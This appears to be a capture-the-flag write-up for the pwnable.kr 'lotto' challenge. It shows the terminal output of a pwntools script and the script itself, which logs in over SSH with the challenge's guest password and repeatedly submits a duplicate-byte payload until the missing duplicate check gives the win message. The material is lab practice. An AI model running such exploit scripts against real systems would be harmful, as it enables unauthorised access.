 thanh@L4wL1eT:/mnt/e$ python3 mistake.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] lotto@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on pwnable.kr: pid 123412
[!] ASLR is disabled for '/home/lotto/lotto'!
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'bad luck...\n'
b' Lotto Start!\n'
b'sorry mom... I FORGOT to check duplicate numbers... :(\n'
[*] Switching to interactive mode
- Select Menu -
1. Play Lotto
2. Help
3. Exit
$
1 from pwn import *
2
3 ssh = ssh(
4         user = 'lotto',
5         host ='pwnable.kr',
6         password = 'guest',
7         port = 2222)
8 p = ssh.process('./lotto')
9
10 while True:
11     p.sendline(b'1')
12     payload = b',,,,,,' # choose 6 character from 1 to 45 in ACSII
13     p.sendlineafter(b'Submit your 6 lotto bytes :',payload)
14
15     lotto_start = p.recvline()
16     print(lotto_start)
17     result = p.recvline()
18     print(result)
19     if b"bad luck" not in result :
20         break
21
22 p.interactive()
23
24